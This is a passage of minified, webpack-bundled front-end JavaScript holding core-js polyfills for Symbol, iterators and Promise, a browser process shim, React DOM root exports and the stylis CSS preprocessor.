y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,a=r(function(e){return o.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})},function(e,t,n){n(103)},function(e,t,n){var r=n(106),o=n(62);e.exports=function(e){e=r(e,"string");return o(e)?e:e+""}},function(e,t,n){var r="object"==typeof document&&document.all;e.exports={all:r,IS_HTMLDDA:void 0===r&&void 0!==r}},function(e,t,n){var r=n(14),o=n(2),a=n(31),n=n(63),i=Object;e.exports=n?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return o(t)&&a(t.prototype,i(e))}},function(e,t,n){n=n(64);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var r=n(65),o=n(6),a=n(3).String;e.exports=!!Object.getOwnPropertySymbols&&!o(function(){var e=Symbol("symbol detection");return!a(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41})},function(e,t,n){var r,o,a=n(3),n=n(32),i=a.process,a=a.Deno,i=i&&i.versions||a&&a.version,a=i&&i.v8;!(o=a?0<(r=a.split("."))[0]&&r[0]<4?1:+(r[0]+r[1]):o)&&n&&(!(r=n.match(/Edge\/(\d+)/))||74<=r[1])&&(r=n.match(/Chrome\/(\d+)/))&&(o=+r[1]),e.exports=o},function(e,t,n){var r=n(15),o=n(44);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.34.0",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.34.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(e,t,n){var r=n(42),o=Object;e.exports=function(e){return o(r(e))}},function(e,t,n){var n=n(4),r=0,o=Math.random(),a=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++r+o,36)}},function(e,t,n){var r=n(9),o=n(6),a=n(34);e.exports=!r&&!o(function(){return 7!==Object.defineProperty(a("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(9),n=n(6);e.exports=r&&n(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},function(e,t,n){var r=n(4),o=n(6),a=n(2),i=n(11),l=n(9),c=n(72).CONFIGURABLE,u=n(46),n=n(35),s=n.enforce,f=n.get,d=String,p=Object.defineProperty,m=r("".slice),h=r("".replace),g=r([].join),b=l&&!o(function(){return 8!==p(function(){},"length",{value:8}).length}),y=String(String).split("String"),n=e.exports=function(e,t,n){"Symbol("===m(d(t),0,7)&&(t="["+h(d(t),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!i(e,"name")||c&&e.name!==t)&&(l?p(e,"name",{value:t,configurable:!0}):e.name=t),b&&n&&i(n,"arity")&&e.length!==n.arity&&p(e,"length",{value:n.arity});try{n&&i(n,"constructor")&&n.constructor?l&&p(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}n=s(e);return i(n,"source")||(n.source=g(y,"string"==typeof t?t:"")),e};Function.prototype.toString=n(function(){return a(this)&&f(this).source||u(this)},"toString")},function(e,t,n){var r=n(9),n=n(11),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,n=n(o,"name"),i=n&&"something"===function(){}.name,r=n&&(!r||a(o,"name").configurable);e.exports={EXISTS:n,PROPER:i,CONFIGURABLE:r}},function(e,t,n){var c=n(11),u=n(109),s=n(41),f=n(17);e.exports=function(e,t,n){for(var r=u(t),o=f.f,a=s.f,i=0;i<r.length;i++){var l=r[i];c(e,l)||n&&c(n,l)||o(e,l,a(t,l))}}},function(e,t,n){var r=n(4),i=n(11),l=n(24),c=n(111).indexOf,u=n(48),s=r([].push);e.exports=function(e,t){var n,r=l(e),o=0,a=[];for(n in r)!i(u,n)&&i(r,n)&&s(a,n);for(;t.length>o;)!i(r,n=t[o++])||~c(a,n)||s(a,n);return a}},function(e,t,n){var r=n(114);e.exports=function(e){return r(e.length)}},function(e,t,n){function r(e,t){return(e=c[l(e)])===s||e!==u&&(a(t)?o(t):!!t)}var o=n(6),a=n(2),i=/#|\.prototype\./,l=r.normalize=function(e){return String(e).replace(i,".").toLowerCase()},c=r.data={},u=r.NATIVE="N",s=r.POLYFILL="P";e.exports=r},function(e,t,n){n=n(14);e.exports=n("document","documentElement")},function(e,t,n){var r=n(37),o=n(43),a=n(30),i=n(26),l=n(5)("iterator");e.exports=function(e){if(!a(e))return o(e,l)||o(e,"@@iterator")||i[r(e)]}},function(e,t,n){var r=n(24),o=n(130),a=n(26),i=n(35),l=n(17).f,c=n(80),u=n(82),s=n(15),n=n(9),f="Array Iterator",d=i.set,p=i.getterFor(f),i=(e.exports=c(Array,"Array",function(e,t){d(this,{type:f,target:r(e),index:0,kind:t})},function(){var e=p(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=void 0,u(void 0,!0);switch(e.kind){case"keys":return u(n,!1);case"values":return u(t[n],!1)}return u([n,t[n]],!1)},"values"),a.Arguments=a.Array);if(o("keys"),o("values"),o("entries"),!s&&n&&"values"!==i.name)try{l(i,"name",{value:"values"})}catch(e){}},function(e,t,n){function h(){return this}var g=n(7),b=n(8),y=n(15),r=n(72),v=n(2),w=n(131),x=n(51),k=n(52),S=n(38),C=n(18),E=n(19),o=n(5),O=n(26),n=n(81),j=r.PROPER,A=r.CONFIGURABLE,P=n.IteratorPrototype,I=n.BUGGY_SAFARI_ITERATORS,_=o("iterator"),z="values",T="entries";e.exports=function(e,t,n,r,o,a,i){w(n,t,r);function l(e){if(e===o&&p)return p;if(!I&&e&&e in f)return f[e];switch(e){case"keys":case z:case T:return function(){return new n(this,e)}}return function(){return new n(this)}}var c,u,r=t+" Iterator",s=!1,f=e.prototype,d=f[_]||f["@@iterator"]||o&&f[o],p=!I&&d||l(o),m="Array"===t&&f.entries||d;if(m&&(m=x(m.call(new e)))!==Object.prototype&&m.next&&(y||x(m)===P||(k?k(m,P):v(m[_])||E(m,_,h)),S(m,r,!0,!0),y)&&(O[r]=h),j&&o===z&&d&&d.name!==z&&(!y&&A?C(f,"name",z):(s=!0,p=function(){return b(d,this)})),o)if(c={values:l(z),keys:a?p:l("keys"),entries:l(T)},i)for(u in c)!I&&!s&&u in f||E(f,u,c[u]);else g({target:t,proto:!0,forced:I||s},c);return y&&!i||f[_]===p||E(f,_,p,{name:o}),O[t]=p,c}},function(e,t,n){var r,o,a=n(6),i=n(2),l=n(13),c=n(36),u=n(51),s=n(19),f=n(5),n=n(15),d=f("iterator"),f=!1;[].keys&&("next"in(o=[].keys())?(u=u(u(o)))!==Object.prototype&&(r=u):f=!0),!l(r)||a(function(){var e={};return r[d].call(e)!==e})?r={}:n&&(r=c(r)),i(r[d])||s(r,d,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:f}},function(e,t,n){e.exports=function(e,t){return{value:e,done:t}}},function(e,t,n){var r=n(12),o=n(139),a=n(30),i=n(5)("species");e.exports=function(e,t){var e=r(e).constructor;return void 0===e||a(e=r(e)[i])?t:o(e)}},function(e,t,n){function r(e){return function(){P(e)}}function o(e){P(e.data)}function a(e){c.postMessage(E(e),i.protocol+"//"+i.host)}var i,l,c=n(3),u=n(141),s=n(53),f=n(2),d=n(11),p=n(6),m=n(77),h=n(142),g=n(34),b=n(143),y=n(85),n=n(39),v=c.setImmediate,w=c.clearImmediate,x=c.process,k=c.Dispatch,S=c.Function,C=c.MessageChannel,E=c.String,O=0,j={},A="onreadystatechange",P=(p(function(){i=c.location}),function(e){var t;d(j,e)&&(t=j[e],delete j[e],t())});v&&w||(v=function(e){b(arguments.length,1);var t=f(e)?e:S(e),n=h(arguments,1);return j[++O]=function(){u(t,void 0,n)},l(O),O},w=function(e){delete j[e]},n?l=function(e){x.nextTick(r(e))}:k&&k.now?l=function(e){k.now(r(e))}:C&&!y?(y=(n=new C).port2,n.port1.onmessage=o,l=s(y.postMessage,y)):c.addEventListener&&f(c.postMessage)&&!c.importScripts&&i&&"file:"!==i.protocol&&!p(a)?(l=a,c.addEventListener("message",o,!1)):l=A in g("script")?function(e){m.appendChild(g("script"))[A]=function(){m.removeChild(this),P(e)}}:function(e){setTimeout(r(e),0)}),e.exports={set:v,clear:w}},function(e,t,n){n=n(32);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},function(e,t,n){function r(){this.head=null,this.tail=null}r.prototype={add:function(e){var e={item:e,next:null},t=this.tail;t?t.next=e:this.head=e,this.tail=e},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=r},function(e,t,n){e.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},function(e,t,n){var r=n(12),o=n(13),a=n(16);e.exports=function(e,t){return r(e),o(t)&&t.constructor===e?t:((0,(e=a.f(e)).resolve)(t),e.promise)}},function(e,t,n){var r=n(7),u=n(8),s=n(10),o=n(16),a=n(20),f=n(25);r({target:"Promise",stat:!0,forced:n(40)},{allSettled:function(e){var l=this,t=o.f(l),c=t.resolve,n=t.reject,r=a(function(){var r=s(l.resolve),o=[],a=0,i=1;f(e,function(e){var t=a++,n=!1;i++,u(r,l,e).then(function(e){n||(n=!0,o[t]={status:"fulfilled",value:e},--i)||c(o)},function(e){n||(n=!0,o[t]={status:"rejected",reason:e},--i)||c(o)})}),--i||c(o)});return r.error&&n(r.value),t.promise}})},function(e,t,n){var r=n(7),d=n(8),p=n(10),o=n(14),a=n(16),i=n(20),m=n(25),n=n(40),h="No one promise resolved";r({target:"Promise",stat:!0,forced:n},{any:function(e){var c=this,u=o("AggregateError"),t=a.f(c),s=t.resolve,f=t.reject,n=i(function(){var r=p(c.resolve),o=[],a=0,i=1,l=!1;m(e,function(e){var t=a++,n=!1;i++,d(r,c,e).then(function(e){n||l||(l=!0,s(e))},function(e){n||l||(n=!0,o[t]=e,--i)||f(new u(o,h))})}),--i||f(new u(o,h))});return n.error&&f(n.value),t.promise}})},function(e,t,n){var r=n(7),o=n(16);r({target:"Promise",stat:!0},{withResolvers:function(){var e=o.f(this);return{promise:e.promise,resolve:e.resolve,reject:e.reject}}})},function(e,t){var n,r,e=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}function i(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return(n=setTimeout)(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}var l,c=[],u=!1,s=-1;function f(){u&&l&&(u=!1,l.length?c=l.concat(c):s=-1,c.length)&&d()}function d(){if(!u){for(var e=i(f),t=(u=!0,c.length);t;){for(l=c,c=[];++s<t;)l&&l[s].run();s=-1,t=c.length}l=null,u=!1,!function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return(r=clearTimeout)(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}e.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||i(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={},e.on=m,e.addListener=m,e.once=m,e.off=m,e.removeListener=m,e.removeAllListeners=m,e.emit=m,e.prependListener=m,e.prependOnceListener=m,e.listeners=function(e){return[]},e.binding=function(e){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(e){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},function(e,t,n){n=n(169);t.createRoot=n.createRoot,t.hydrateRoot=n.hydrateRoot},function(v,e,t){!function(e){var n=9007199254740991,r="[object Arguments]",o="[object Function]",a="[object GeneratorFunction]",i="[object Symbol]",e="object"==typeof e&&e&&e.Object===Object&&e,t="object"==typeof self&&self&&self.Object===Object&&self,e=e||t||Function("return this")();var t=Object.prototype,l=t.hasOwnProperty,c=t.toString,e=e.Symbol,u=t.propertyIsEnumerable,s=e?e.isConcatSpreadable:void 0,f=Math.max;function m(e){return p(e)||function(e){return h(e)&&function(e){return null!=e&&function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=n}(e.length)&&!function(e){e=function(e){var t=typeof e;return e&&("object"==t||"function"==t)}(e)?c.call(e):"";return e==o||e==a}(e)}(e)}(t=e)&&l.call(t,"callee")&&(!u.call(t,"callee")||c.call(t)==r)||!!(s&&e&&e[s]);var t}function d(e){var t;return"string"==typeof e||"symbol"==typeof(t=e)||h(t)&&c.call(t)==i?e:"0"==(t=e+"")&&1/e==-1/0?"-0":t}var p=Array.isArray;function h(e){return!!e&&"object"==typeof e}function g(){for(var e=arguments,t=-1,n=f(e.length-y,0),r=Array(n);++t<n;)r[t]=e[y+t];for(var t=-1,o=Array(y+1);++t<y;)o[t]=e[t];o[y]=r;var a=b,i=this,l=o;switch(l.length){case 0:return a.call(i);case 1:return a.call(i,l[0]);case 2:return a.call(i,l[0],l[1]);case 3:return a.call(i,l[0],l[1],l[2])}return a.apply(i,l)}var b,y;b=function(e,t){if(null==e)return{};for(var n=e,e=function(e,t){for(var n=-1,r=e?e.length:0,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}(function e(t,n,r,o,a){var i=-1,l=t.length;for(r=r||m,a=a||[];++i<l;){var c=t[i];if(0<n&&r(c))if(1<n)e(c,n-1,r,o,a);else{p=d=f=s=u=void 0;for(var u=a,s=c,f=-1,d=s.length,p=u.length;++f<d;)u[p+f]=s[f]}else o||(a[a.length]=c)}return a}(t,1),d),r=n=Object(n),o=e,a=function(e,t){return t in n},i=-1,l=o.length,c={};++i<l;){var u=o[i],s=r[u];a(s,u)&&(c[u]=s)}return c},y=f(void 0===y?b.length-1:y,0);v.exports=g}.call(this,t(22))},function(e,t){e.exports=function(e,t,n,r){if(void 0!==(u=n?n.call(r,e,t):void 0))return!!u;if(e!==t){if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var o=Object.keys(e),a=Object.keys(t);if(o.length!==a.length)return!1;for(var i=Object.prototype.hasOwnProperty.bind(t),l=0;l<o.length;l++){var c=o[l];if(!i(c))return!1;var u,s=e[c],f=t[c];if(!1===(u=n?n.call(r,s,f,c):void 0)||void 0===u&&s!==f)return!1}}return!0}},function(e,t,n){t.a=function(e){function A(e,t,n){var r=t.trim().split(f),o=(t=r).length,a=e.length;switch(a){case 0:case 1:var i=0;for(e=0===a?"":e[0]+" ";i<o;++i)t[i]=u(e,t[i],n).trim();break;default:var l=i=0;for(t=[];i<o;++i)for(var c=0;c<a;++c)t[l++]=u(e[c]+" ",r[i],n).trim()}return t}function u(e,t,n){var r=t.charCodeAt(0);switch(r=r<33?(t=t.trim()).charCodeAt(0):r){case 38:return t.replace(o,"$1"+e.trim());case 58:return e.trim()+t.replace(o,"$1"+e.trim());default:if(0<+n&&0<t.indexOf("\f"))return t.replace(o,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function P(e,t,n,r){var o,a=e+";",i=2*t+3*n+4*r;if(944==i)return e=a.indexOf(":",9)+1,o=a.substring(e,a.length-1).trim(),o=a.substring(0,e).trim()+o+";",1===H||2===H&&I(o,1)?"-webkit-"+o+o:o;if(0!==H&&(2!==H||I(a,1)))switch(i){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(g,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(o=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+o+a;case 1005:return c.test(a)?a.replace(l,":-webkit-")+a.replace(l,":-moz-")+a:a;case 1e3:switch(t=(o=a.substring(13).trim()).indexOf("-")+1,o.charCodeAt(0)+o.charCodeAt(t)){case 226:o=a.replace(d,"tb");break;case 232:o=a.replace(d,"tb-rl");break;case 220:o=a.replace(d,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+o+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,i=(o=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|o.charCodeAt(7))){case 203:if(o.charCodeAt(8)<111)break;case 115:a=a.replace(o,"-webkit-"+o)+";"+a;break;case 207:case 102:a=a.replace(o,"-webkit-"+(102<i?"inline-":"")+"box")+";"+a.replace(o,"-webkit-"+o)+";"+a.replace(o,"-ms-"+o+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return o=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+o+"-ms-flex-"+o+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(m,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(m,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===h.test(e))return 115===(o=e.substring(e.indexOf(":")+1)).charCodeAt(0)?P(e.replace("stretch","fill-available"),t,n,r).replace(":fill-available",":stretch"):a.replace(o,"-webkit-"+o)+a.replace(o,"-moz-"+o.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+r&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(s,"$1-webkit-$2")+a}return a}function I(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10),n=e.substring(n+1,e.length-1);return i(2!==t?r:r.replace(a,"$1"),n,t)}function _(e,t){var n=P(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(r," or ($1)").substring(4):"("+t+")"}function z(e,t,n,r,o,a,i,l,c,u){for(var s,f=0,d=t;f<$;++f)switch(s=b[f].call(p,e,d,n,r,o,a,i,l,c,u)){case void 0:case!1:case!0:case null:break;default:d=s}if(d!==t)return d}function t(e){return void 0!==(e=e.prefix)&&(i=null,e?"function"!=typeof e?H=1:(H=2,i=e):H=0),t}function p(e,t){e=[e=e.charCodeAt(0)<33?e.trim():e],0<$&&void 0!==(n=z(-1,t,e,e,B,U,0,0,0,0))&&"string"==typeof n&&(t=n);var n,t=function e(t,n,r,o,a){for(var i,l,c,u,s,f=0,d=0,p=0,m=0,h=0,g=0,b=c=i=0,y=0,v=0,w=0,x=0,k=r.length,S=k-1,C="",E="",O="",j="";y<k;){if(l=r.charCodeAt(y),y===S&&0!==d+m+p+f&&(0!==d&&(l=47===d?10:47),m=p=f=0,k++,S++),0===d+m+p+f){if(y===S&&0<(C=0<v?C.replace(L,""):C).trim().length){switch(l){case 32:case 9:case 59:case 13:case 10:break;default:C+=r.charAt(y)}l=59}switch(l){case 123:for(i=(C=C.trim()).charCodeAt(0),c=1,x=++y;y<k;){switch(l=r.charCodeAt(y)){case 123:c++;break;case 125:c--;break;case 47:switch(l=r.charCodeAt(y+1)){case 42:case 47:e:{for(b=y+1;b<S;++b)switch(r.charCodeAt(b)){case 47:if(42!==l||42!==r.charCodeAt(b-1)||y+2===b)break;y=b+1;break e;case 10:if(47===l){y=b+1;break e}}y=b}}break;case 91:l++;case 40:l++;case 34:case 39:for(;y++<S&&r.charCodeAt(y)!==l;);}if(0===c)break;y++}if(c=r.substring(x,y),64===(i=0===i?(C=C.replace(T,"").trim()).charCodeAt(0):i)){switch(l=(C=0<v?C.replace(L,""):C).charCodeAt(1)){case 100:case 109:case 115:case 45:v=n;break;default:v=V}if(x=(c=e(n,v,c,l,a+1)).length,0<$&&(s=z(3,c,v=A(V,C,w),n,B,U,x,l,a,o),C=v.join(""),void 0!==s)&&0===(x=(c=s.trim()).length)&&(l=0,c=""),0<x)switch(l){case 115:C=C.replace(D,_);case 100:case 109:case 45:c=C+"{"+c+"}";break;case 107:c=(C=C.replace(M,"$1 $2"))+"{"+c+"}",c=1===H||2===H&&I("@"+c,3)?"@-webkit-"+c+"@"+c:"@"+c;break;default:c=C+c,112===o&&(E+=c,c="")}else c=""}else c=e(n,A(n,C,w),c,o,a+1);O+=c,c=w=v=b=i=0,C="",l=r.charCodeAt(++y);break;case 125:case 59:if(1<(x=(C=(0<v?C.replace(L,""):C).trim()).length))switch(0===b&&(i=C.charCodeAt(0),45===i||96<i&&i<123)&&(x=(C=C.replace(" ",":")).length),0<$&&void 0!==(s=z(1,C,n,t,B,U,E.length,o,a,o))&&0===(x=(C=s.trim()).length)&&(C="\0\0"),i=C.charCodeAt(0),l=C.charCodeAt(1),i){case 0:break;case 64:if(105===l||99===l){j+=C+r.charAt(y);break}default:58!==C.charCodeAt(x-1)&&(E+=P(C,i,l,C.charCodeAt(2)))}w=v=b=i=0,C="",l=r.charCodeAt(++y)}}switch(l){case 13:case 10:47===d?d=0:0===1+i&&107!==o&&0<C.length&&(v=1,C+="\0"),0<$*W&&z(0,C,n,t,B,U,E.length,o,a,o),U=1,B++;break;case 59:case 125:if(0===d+m+p+f){U++;break}default:switch(U++,u=r.charAt(y),l){case 9:case 32:if(0===m+f+d)switch(h){case 44:case 58:case 9:case 32:u="";break;default:32!==l&&(u=" ")}break;case 0:u="\\0";break;case 12:u="\\f";break;case 11:u="\\v";break;case 38:0===m+d+f&&(v=w=1,u="\f"+u);break;case 108:if(0===m+d+f+F&&0<b)switch(y-b){case 2:112===h&&58===r.charCodeAt(y-3)&&(F=h);case 8:111===g&&(F=g)}break;case 58:0===m+d+f&&(b=y);break;case 44:0===d+p+m+f&&(v=1,u+="\r");break;case 34:case 39:0===d&&(m=m===l?0:0===m?l:m);break;case 91:0===m+d+p&&f++;break;case 93:0===m+d+p&&f--;break;case 41:0===m+d+f&&p--;break;case 40:0===m+d+f&&(0===i&&2*h+3*g!=533&&(i=1),p++);break;case 64:0===d+p+m+f+b+c&&(c=1);break;case 42:case 47:if(!(0<m+f+p))switch(d){case 0:switch(2*l+3*r.charCodeAt(y+1)){case 235:d=47;break;case 220:x=y,d=42}break;case 42:47===l&&42===h&&x+2!==y&&(33===r.charCodeAt(x+2)&&(E+=r.substring(x,y+1)),u="",d=0)}}0===d&&(C+=u)}g=h,h=l,y++}if(0<(x=E.length)){if(v=n,0<$&&void 0!==(s=z(2,E,v,t,B,U,x,o,a,o))&&0===(E=s).length)return j+E+O;if(E=v.join(",")+"{"+E+"}",0!=H*F){switch(F=2!==H||I(E,2)?F:0){case 111:E=E.replace(N,":-moz-$1")+E;break;case 112:E=E.replace(R,"::-webkit-input-$1")+E.replace(R,"::-moz-$1")+E.replace(R,":-ms-input-$1")+E}F=0}}return j+E+O}(V,e,t,0,0);return 0<$&&void 0!==(n=z(-2,t,e,e,B,U,t.length,0,0,0))&&(t=n),F=0,U=B=1,t}var T=/^\0+/g,L=/[\0\r\f]/g,l=/: */g,c=/zoo|gra/,s=/([,: ])(transform)/g,f=/,\r+?/g,o=/([\t\r\n ])*\f?&/g,M=/@(k\w+)\s*(\S*)\s*/,R=/::(place)/g,N=/:(read-only)/g,d=/[svh]\w+-[tblr]{2}/,D=/\(\s*(.*)\s*\)/g,r=/([\s\S]*?);/g,m=/-self|flex-/g,a=/[^]*?(:[rp][el]a[\w-]+)[^]*/,h=/stretch|:\s*\w+\-(?:conte|avail)/,g=/([^-])(image-set\()/,U=1,B=1,F=0,H=1,V=[],b=[],$=0,i=null,W=0;return p.use=function e(t){switch(t){case void 0:case null:$=b.length=0;break;default:if("function"==typeof t)b[$++]=t;else if("object"==typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else W=0|!!t}return e},p.set=t,void 0!==e&&t(e),p}},function(e,t,n){t.a={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},function(e,t,n){e.exports=n(99)},function(e,t,n){var r=n(100);n(163),n(164),n(165),n(166),e.exports=r},function(e,t,n){var r=n(101);n(162),e.exports=r},function(e,t,n){var r=n(102);n(159),e.exports=r},function(e,t,n){n(59),n(79),n(132),n(134),n(89),n(90),n(91),n(155),n(156);n=n(158);e.exports=n.Promise},function(e,t,n){function o(e,t){var n,r=a(v,this);return l?n=l(new b,r?i(this):v):(n=r?this:u(v),s(n,g,"Error")),void 0!==t&&s(n,"message",h(t)),p(n,o,n.stack,1),2<arguments.length&&d(n,arguments[2]),m(e,y,{that:r=[]}),s(n,"errors",r),n}var r=n(7),a=n(31),i=n(51),l=n(52),c=n(73),u=n(36),s=n(18),f=n(23),d=n(121),p=n(122),m=n(25),h=n(129),g=n(5)("toStringTag"),b=Error,y=[].push,v=(l?l(o,b):c(o,b,{name:!0}),o.prototype=u(b.prototype,{constructor:f(1,o),message:f(1,""),name:f(1,"AggregateError")}));r({global:!0,constructor:!0,arity:2},{AggregateError:o})},function(e,t,n){var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,a=o&&!r.call({1:2},1);t.f=a?function(e){e=o(this,e);return!!e&&e.enumerable}:r},function(e,t,n){var r=n(4),o=n(6),a=n(29),i=Object,l=r("".split);e.exports=o(function(){return!i("z").propertyIsEnumerable(0)})?function(e){return"String"===a(e)?l(e,""):i(e)}:i},function(e,t,n){var r=n(8),o=n(13),a=n(62),i=n(43),l=n(107),n=n(5),c=TypeError,u=n("toPrimitive");e.exports=function(e,t){if(!o(e)||a(e))return e;var n=i(e,u);if(n){if(n=r(n,e,t=void 0===t?"default":t),!o(n)||a(n))return n;throw new c("Can't convert object to primitive value")}return l(e,t=void 0===t?"number":t)}},function(e,t,n){var o=n(8),a=n(2),i=n(13),l=TypeError;e.exports=function(e,t){var n,r;if("string"===t&&a(n=e.toString)&&!i(r=o(n,e)))return r;if(a(n=e.valueOf)&&!i(r=o(n,e)))return r;if("string"!==t&&a(n=e.toString)&&!i(r=o(n,e)))return r;throw new l("Can't convert object to primitive value")}},function(e,t,n){var r=n(3),n=n(2),r=r.WeakMap;e.exports=n(r)&&/native code/.test(String(r))},function(e,t,n){var r=n(14),o=n(4),a=n(110),i=n(115),l=n(12),c=o([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=a.f(l(e)),n=i.f;return n?c(t,n(e)):t}},function(e,t,n){var r=n(74),o=n(50).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){function r(l){return function(e,t,n){var r,o=c(e),a=s(o),i=u(n,a);if(l&&t!=t){for(;i<a;)if((r=o[i++])!=r)return!0}else for(;i<a;i++)if((l||i in o)&&o[i]===t)return l||i||0;return!l&&-1}}var c=n(24),u=n(112),s=n(75);e.exports={includes:r(!0),indexOf:r(!1)}},function(e,t,n){var r=n(49),o=Math.max,a=Math.min;e.exports=function(e,t){e=r(e);return e<0?o(e+t,0):a(e,t)}},function(e,t,n){var r=Math.ceil,o=Math.floor;e.exports=Math.trunc||function(e){e=+e;return(0<e?o:r)(e)}},function(e,t,n){var r=n(49),o=Math.min;e.exports=function(e){return 0<e?o(r(e),9007199254740991):0}},function(e,t,n){t.f=Object.getOwnPropertySymbols},function(e,t,n){n=n(6);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},function(e,t,n){var r=n(4),o=n(10);e.exports=function(e,t,n){try{return r(o(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},function(e,t,n){var r=n(2),o=String,a=TypeError;e.exports=function(e){if("object"==typeof e||r(e))return e;throw new a("Can't set "+o(e)+" as a prototype")}},function(e,t,n){var r=n(9),o=n(70),l=n(17),c=n(12),u=n(24),s=n(120);t.f=r&&!o?Object.defineProperties:function(e,t){c(e);for(var n,r=u(t),o=s(t),a=o.length,i=0;i<a;)l.f(e,n=o[i++],r[n]);return e}},function(e,t,n){var 